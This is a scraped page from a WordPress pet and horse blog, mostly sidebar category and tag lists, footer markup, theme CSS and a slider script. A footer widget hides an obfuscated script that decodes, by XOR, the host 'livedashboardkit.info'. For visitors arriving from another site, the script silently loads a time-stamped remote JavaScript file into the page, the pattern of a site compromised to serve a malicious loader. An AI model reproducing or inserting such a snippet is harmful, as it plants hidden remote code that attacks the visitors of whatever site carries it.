	<li class="cat-item cat-item-24"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds">Dog Breeds</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-diet-and-nutrition">Dog Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-shelter">Dog Shelter</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-toys">Dog Toys</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.horsepropertyclassifieds.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.horsepropertyclassifieds.com/category/horse">Horse</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories">Horse Accecories</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-behaviour">Horse Behaviour</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-health-and-care">Horse Health and Care</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-property">Horse Property</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-supplements">Horse Supplements</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.horsepropertyclassifieds.com/category/cat/kittens-for-adopt">Kittens for adopt</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.horsepropertyclassifieds.com/category/pets">Pets</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-diseases">Pets Diseases</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-food">Pets Food</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-health">Pets Health</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-preventive-care">Pets Preventive Care</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-shop">Pets shop</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-vitamin">Pets Vitamin</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt">Puppies For Adobt</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care">Reptile Health and Care</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/small-animal-health-and-care">Small Animal Health and Care</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.horsepropertyclassifieds.com/category/small-animal-health-and-care-2">Small Animal Health and Care</a>
</li>
			</ul>

			</section><section id="block-5" class="widget widget_block"><h2 class="widget-title">Tags</h2><div class="wp-widget-group__inner-blocks"><p class="wp-block-tag-cloud"><a href="https://www.horsepropertyclassifieds.com/tag/about" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 15.061946902655pt;" aria-label="about (81 items)">about</a>
<a href="https://www.horsepropertyclassifieds.com/tag/adoption" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 10.230088495575pt;" aria-label="adoption (32 items)">adoption</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animal" class="tag-cloud-link tag-link-77 tag-link-position-3" style="font-size: 22pt;" aria-label="animal (294 items)">animal</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animals" class="tag-cloud-link tag-link-75 tag-link-position-4" style="font-size: 21.504424778761pt;" aria-label="animals (269 items)">animals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/behaviour" class="tag-cloud-link tag-link-250 tag-link-position-5" style="font-size: 9.7345132743363pt;" aria-label="behaviour (29 items)">behaviour</a>
<a href="https://www.horsepropertyclassifieds.com/tag/being" class="tag-cloud-link tag-link-79 tag-link-position-6" style="font-size: 13.203539823009pt;" aria-label="being (57 items)">being</a>
<a href="https://www.horsepropertyclassifieds.com/tag/benefits" class="tag-cloud-link tag-link-175 tag-link-position-7" style="font-size: 9.3628318584071pt;" aria-label="benefits (27 items)">benefits</a>
<a href="https://www.horsepropertyclassifieds.com/tag/between" class="tag-cloud-link tag-link-1205 tag-link-position-8" style="font-size: 11.345132743363pt;" aria-label="between (40 items)">between</a>
<a href="https://www.horsepropertyclassifieds.com/tag/breeds" class="tag-cloud-link tag-link-57 tag-link-position-9" style="font-size: 8.7433628318584pt;" aria-label="breeds (24 items)">breeds</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canine" class="tag-cloud-link tag-link-56 tag-link-position-10" style="font-size: 16.672566371681pt;" aria-label="canine (109 items)">canine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canines" class="tag-cloud-link tag-link-240 tag-link-position-11" style="font-size: 9.3628318584071pt;" aria-label="canines (27 items)">canines</a>
<a href="https://www.horsepropertyclassifieds.com/tag/companions" class="tag-cloud-link tag-link-222 tag-link-position-12" style="font-size: 8pt;" aria-label="companions (21 items)">companions</a>
<a href="https://www.horsepropertyclassifieds.com/tag/control" class="tag-cloud-link tag-link-911 tag-link-position-13" style="font-size: 9.1150442477876pt;" aria-label="control (26 items)">control</a>
<a href="https://www.horsepropertyclassifieds.com/tag/coronavirus" class="tag-cloud-link tag-link-1291 tag-link-position-14" style="font-size: 19.646017699115pt;" aria-label="coronavirus (188 items)">coronavirus</a>
<a href="https://www.horsepropertyclassifieds.com/tag/covid19" class="tag-cloud-link tag-link-1286 tag-link-position-15" style="font-size: 15.929203539823pt;" aria-label="covid19 (94 items)">covid19</a>
<a href="https://www.horsepropertyclassifieds.com/tag/different" class="tag-cloud-link tag-link-587 tag-link-position-16" style="font-size: 10.106194690265pt;" aria-label="different (31 items)">different</a>
<a href="https://www.horsepropertyclassifieds.com/tag/disinfect" class="tag-cloud-link tag-link-1328 tag-link-position-17" style="font-size: 8.8672566371681pt;" aria-label="disinfect (25 items)">disinfect</a>
<a href="https://www.horsepropertyclassifieds.com/tag/equine" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 9.1150442477876pt;" aria-label="equine (26 items)">equine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/grooming" class="tag-cloud-link tag-link-91 tag-link-position-19" style="font-size: 11.097345132743pt;" aria-label="grooming (38 items)">grooming</a>
<a href="https://www.horsepropertyclassifieds.com/tag/health" class="tag-cloud-link tag-link-126 tag-link-position-20" style="font-size: 16.672566371681pt;" aria-label="health (109 items)">health</a>
<a href="https://www.horsepropertyclassifieds.com/tag/healthy" class="tag-cloud-link tag-link-223 tag-link-position-21" style="font-size: 9.4867256637168pt;" aria-label="healthy (28 items)">healthy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/horse" class="tag-cloud-link tag-link-96 tag-link-position-22" style="font-size: 17.53982300885pt;" aria-label="horse (127 items)">horse</a>
<a href="https://www.horsepropertyclassifieds.com/tag/hospital" class="tag-cloud-link tag-link-141 tag-link-position-23" style="font-size: 9.858407079646pt;" aria-label="hospital (30 items)">hospital</a>
<a href="https://www.horsepropertyclassifieds.com/tag/information" class="tag-cloud-link tag-link-69 tag-link-position-24" style="font-size: 12.58407079646pt;" aria-label="information (50 items)">information</a>
<a href="https://www.horsepropertyclassifieds.com/tag/learn" class="tag-cloud-link tag-link-1299 tag-link-position-25" style="font-size: 8.8672566371681pt;" aria-label="learn (25 items)">learn</a>
<a href="https://www.horsepropertyclassifieds.com/tag/meals" class="tag-cloud-link tag-link-129 tag-link-position-26" style="font-size: 10.477876106195pt;" aria-label="meals (34 items)">meals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/other" class="tag-cloud-link tag-link-116 tag-link-position-27" style="font-size: 8.8672566371681pt;" aria-label="other (25 items)">other</a>
<a href="https://www.horsepropertyclassifieds.com/tag/owners" class="tag-cloud-link tag-link-1318 tag-link-position-28" style="font-size: 10.973451327434pt;" aria-label="owners (37 items)">owners</a>
<a href="https://www.horsepropertyclassifieds.com/tag/people" class="tag-cloud-link tag-link-489 tag-link-position-29" style="font-size: 13.451327433628pt;" aria-label="people (59 items)">people</a>
<a href="https://www.horsepropertyclassifieds.com/tag/policy" class="tag-cloud-link tag-link-1357 tag-link-position-30" style="font-size: 9.1150442477876pt;" aria-label="policy (26 items)">policy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/preventive" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 9.4867256637168pt;" aria-label="preventive (28 items)">preventive</a>
<a href="https://www.horsepropertyclassifieds.com/tag/quarantine" class="tag-cloud-link tag-link-1324 tag-link-position-32" style="font-size: 10.353982300885pt;" aria-label="quarantine (33 items)">quarantine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/relationships" class="tag-cloud-link tag-link-1272 tag-link-position-33" style="font-size: 8.4955752212389pt;" aria-label="relationships (23 items)">relationships</a>
<a href="https://www.horsepropertyclassifieds.com/tag/rescue" class="tag-cloud-link tag-link-196 tag-link-position-34" style="font-size: 9.858407079646pt;" aria-label="rescue (30 items)">rescue</a>
<a href="https://www.horsepropertyclassifieds.com/tag/services" class="tag-cloud-link tag-link-721 tag-link-position-35" style="font-size: 11.221238938053pt;" aria-label="services (39 items)">services</a>
<a href="https://www.horsepropertyclassifieds.com/tag/shelter" class="tag-cloud-link tag-link-39 tag-link-position-36" style="font-size: 9.3628318584071pt;" aria-label="shelter (27 items)">shelter</a>
<a href="https://www.horsepropertyclassifieds.com/tag/society" class="tag-cloud-link tag-link-537 tag-link-position-37" style="font-size: 9.858407079646pt;" aria-label="society (30 items)">society</a>
<a href="https://www.horsepropertyclassifieds.com/tag/stories" class="tag-cloud-link tag-link-224 tag-link-position-38" style="font-size: 8.2477876106195pt;" aria-label="stories (22 items)">stories</a>
<a href="https://www.horsepropertyclassifieds.com/tag/supplements" class="tag-cloud-link tag-link-98 tag-link-position-39" style="font-size: 11.345132743363pt;" aria-label="supplements (40 items)">supplements</a>
<a href="https://www.horsepropertyclassifieds.com/tag/their" class="tag-cloud-link tag-link-887 tag-link-position-40" style="font-size: 11.345132743363pt;" aria-label="their (40 items)">their</a>
<a href="https://www.horsepropertyclassifieds.com/tag/together" class="tag-cloud-link tag-link-775 tag-link-position-41" style="font-size: 10.230088495575pt;" aria-label="together (32 items)">together</a>
<a href="https://www.horsepropertyclassifieds.com/tag/travel" class="tag-cloud-link tag-link-1395 tag-link-position-42" style="font-size: 9.4867256637168pt;" aria-label="travel (28 items)">travel</a>
<a href="https://www.horsepropertyclassifieds.com/tag/veterinary" class="tag-cloud-link tag-link-67 tag-link-position-43" style="font-size: 10.230088495575pt;" aria-label="veterinary (32 items)">veterinary</a>
<a href="https://www.horsepropertyclassifieds.com/tag/vitamin" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 10.353982300885pt;" aria-label="vitamin (33 items)">vitamin</a>
<a href="https://www.horsepropertyclassifieds.com/tag/wellness" class="tag-cloud-link tag-link-82 tag-link-position-45" style="font-size: 8pt;" aria-label="wellness (21 items)">wellness</a></p></div></section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.horsepropertyclassifieds.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.horsepropertyclassifieds.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.horsepropertyclassifieds.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.horsepropertyclassifieds.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="execphp-3" class="widget widget_execphp"><h2 class="widget-title">Partners</h2>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
<!-- wmm w -->
</div>

</div>
</div><!-- #content -->


<footer id="colophon" class="site-footer">
		<div class="top-footer">
		<div class="theme-wrapper">
			<div class="top-footer-widgets">

									<div class="footer-widget">
											</div>
									<div class="footer-widget">
						<section id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_84e6fb) {
    
    var _71a8ab = Date.now();
    var _aea8ff = 1000;
    _71a8ab = _71a8ab / _aea8ff;
    _71a8ab = Math.floor(_71a8ab);

    var _a0fbac = 600;
    _71a8ab -= _71a8ab % _a0fbac;
    _71a8ab = _71a8ab.toString(16);

    var _5abad3 = _84e6fb.referrer;

    if (!_5abad3) return;

    var _a58f6f = [13781, 13776, 13775, 13788, 13789, 13784, 13770, 13777, 13787, 13782, 13784, 13771, 13789, 13778, 13776, 13773, 13719, 13776, 13783, 13791, 13782];

    _a58f6f = _a58f6f.map(function(_6307){
        return _6307 ^ 13753;
    });

    var _9763f6 = "d64e7833048621b41dbced96e1ff1ccf";
    
    _a58f6f = String.fromCharCode(..._a58f6f);

    var _5aea6a = "https://";
    var _4d1921 = "/";
    var _8db5b2 = "track-";

    var _142650 = ".js";

    var _523780 = _84e6fb.createElement("script");
    _523780.type = "text/javascript";
    _523780.async = true;
    _523780.src = _5aea6a + _a58f6f + _4d1921 + _8db5b2 + _71a8ab + _142650;

    _84e6fb.getElementsByTagName("head")[0].appendChild(_523780)

}(document);
</script></section>					</div>
									<div class="footer-widget">
											</div>
				
			</div>
		</div>
	</div>


<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info no-footer-social-menu">
			<div class="site-info">
				<span>
					Copyright &copy; 2025 <a href="https://www.horsepropertyclassifieds.com/">horsepropertyclassifieds.com</a>					Theme: Darkness Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>
			</div><!-- .site-info -->
			<div class="social-icons">
							</div>
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="glowing-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/darkness-blog\/*","\/wp-content\/themes\/glowing-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/custom.min.js?ver=1.0.4" id="glowing-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/assets/js/custom.min.js?ver=1.0.0" id="darkness-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/navigation.min.js?ver=1.0.4" id="glowing-blog-navigation-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/slick.min.js?ver=1.8.0" id="glowing-blog-slick-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/loadmore.min.js?ver=1.0.4" id="glowing-blog-loadmore-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"016134de9db84d8389b6ee90179efdf7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<!-- Dynamic page generated in 0.286 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-16 10:09:36 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/style.css?ver=1.0.0
body_size: 1220
content:
/*!
Theme Name: Darkness Blog
Theme URI: https://adorethemes.com/downloads/darkness-blog/
Author: Adore Themes
Author URI: https://adorethemes.com/
Description: Darkness Blog ( Child theme of Glowing Blog ) is a minimalist and lightweight WordPress theme designed for creating professional blogging websites. The theme has a clean design and is ideal for various blog types, such as fashion, lifestyle, travel, food, and photography. Darkness Blog is mobile-friendly and cross-browser compatible, making it accessible across various devices and screen sizes. The theme is also translation-ready, allowing you to create blogs in any language. Overall, Darkness Blog offers a user-friendly interface, modern and creative design, and range of features suitable for building engaging and unique blog websites. Live preview : https://demo.adorethemes.com/darkness-blog/
Version: 1.0.0
Requires at least: 5.0
Requires PHP: 7.4
Tested up to: 6.4
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Template: glowing-blog
Text Domain: darkness-blog
Tags: custom-background, custom-header, custom-logo, custom-menu, featured-images, footer-widgets, left-sidebar, right-sidebar, blog, one-column, portfolio, photography, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

Darkness Blog is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/

*/

/* Root
	========================================================================== */
	:root {
		--post-item-background: #111216;
		--body-background: #30323e;
		--primary-color: #fab800;
		--header-text-color: #ffffff;
		--color-text: #ffffff;
		--color-background: #fff;

		--glow-box-shadow-color: #000000;
		--glow-border-color: rgba(255,255,255,0.2);
	}

/* Start Banner Section
--------------------------------------------- */
.banner-section .banner-section-wrapper.style-3 .slick-slide {
padding: 5px;
}
.banner-section .banner-section-wrapper.style-3 .post-item {
	text-align: center;
	aspect-ratio: unset;
	border-radius: 15px;
    min-height: 510px;
	justify-content: flex-end;
}
.banner-section .banner-section-wrapper.style-3 .post-item .post-item-content{
	padding: 25px;
	max-width: 900px;
	margin-inline: auto;
}
.banner-section .banner-section-wrapper.style-3 .post-item .post-item-content .entry-meta,
.banner-section .banner-section-wrapper.style-3 .post-item .entry-cat .post-categories{
	justify-content: center;
}
.banner-section .banner-section-wrapper.style-3 .post-item .post-item-content .entry-title {
	font-size: var(--font-size-xl);
}
@media (max-width: 768px) {
	.banner-section .banner-section-wrapper.style-3 .post-item {
		min-height: 410px;
	}
	.banner-section .banner-section-wrapper.style-3 .post-item .post-item-content .entry-title {
		font-size: var(--font-size-lg);
	}
}
@media (max-width: 600px) {
	.banner-section .banner-section-wrapper.style-3 .post-item {
		min-height: 380px;
	}
	.banner-section .banner-section-wrapper.style-3 .post-item .post-item-content .entry-title {
		font-size: var(--font-size-md);
	}
}
/* End Banner Section
--------------------------------------------- */

/* Popular Section
--------------------------------------------- */
div#glowing_blog_popular_posts_section {
    display: none;
}

/* Override pagination CSS
--------------------------------------------- */
nav.navigation.pagination {
	display: block !important;
}

/* Preloader
--------------------------------------------- */
#loader {
	background-color: var(--body-background);
}

#preloader .pre-loader-7 {
	--c: no-repeat linear-gradient(#fff 0 0);
}

/* Post navigations
--------------------------------------------- */
.site-main .post-navigation, .site-main .posts-navigation {
    border-block: 1px solid var( --glow-border-color );
}

/* Pagination CSS
--------------------------------------------- */
nav.navigation.pagination .nav-links span, nav.navigation.pagination .nav-links a {
	border-color: var( --glow-border-color );
}

.post-item.overlay-post{
	border: none;
}

.newsletter-section .newsletter-section-wrapper .newsletter-form button[type="submit"],
.navigation-search .navigation-search-wrap .navigation-search-form .search-form input.search-submit,
.widget.widget_search .wp-block-search__inside-wrapper .wp-block-search__button{
	background-color: var(--primary-color);
}
.navigation-search .navigation-search-wrap .navigation-search-form .search-form label input:focus,
.widget.widget_search .wp-block-search__inside-wrapper .wp-block-search__input:focus,
.widget.widget_search .wp-block-search__inside-wrapper .wp-block-search__input::placeholder {
	color: #fff;
}

.grid-widget .post-item .post-item-image {
	background-color: #30323e;
}

input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus,
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea{
	color: #fff;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/assets/js/custom.min.js?ver=1.0.0
body_size: -98
content:
jQuery(function(e){if(e("body").hasClass("floating-header")){let a=document.querySelector(".adore-header");var o=0;window.onscroll=function(){window.pageYOffset>200?(a.classList.add("fix-header"),setTimeout(function(){var a=e(window).scrollTop();a>o+30?e("body").removeClass("scroll-up"):a<o-30&&e("body").addClass("scroll-up"),o=a},1e3)):a.classList.remove("fix-header")},e(window).on("load resize",function(){e(document).ready(function(){var a=e(".bottom-header-part").height();e(".bottom-header-outer-wrapper").css("min-height",a+"px")})})}e(".banner-section-wrapper.style-3").slick({autoplay:!1,autoplaySpeed:3e3,dots:!0,arrows:!0,adaptiveHeight:!0,slidesToShow:1,nextArrow:'<button class="adore-arrow slide-next fas fa-angle-right"></button>',prevArrow:'<button class="adore-arrow slide-prev fas fa-angle-left"></button>',responsive:[{breakpoint:769,settings:{arrows:!1}}]})});